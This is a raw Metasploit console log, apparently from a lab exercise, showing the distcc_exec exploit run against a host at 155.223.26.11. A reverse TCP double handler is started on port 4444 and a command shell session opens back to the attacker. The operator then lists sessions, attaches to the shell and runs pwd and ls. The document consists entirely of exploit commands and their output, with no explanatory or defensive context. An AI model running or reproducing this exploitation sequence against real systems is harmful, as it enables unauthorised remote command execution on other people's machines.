 msf6 exploit(unix/misc/distcc_exec) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 155.223.26.39:4444
msf6 exploit(unix/misc/distcc_exec) > [*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo BXIjKWcJlWXW4uSM;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "BXIjKWcJlWXW4uSM\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (155.223.26.39:4444 -> 155.223.26.11:54805 ) at 2023-02-22 04:44:43 -0500
sessions -l
Active sessions
===============
Id  Name  Type                Information  Connection
--  ----  ----                -----------  ----------
1         shell cmd/unix               155.223.26.39:4444 -> 155.223.26.11:54805  (155.223.26.11)
msf6 exploit(unix/misc/distcc_exec) > session 1
[-] Unknown command: session
msf6 exploit(unix/misc/distcc_exec) > sessions 1
[*] Starting interaction with 1...
pwd
/tmp
ls
4680.jsvc_up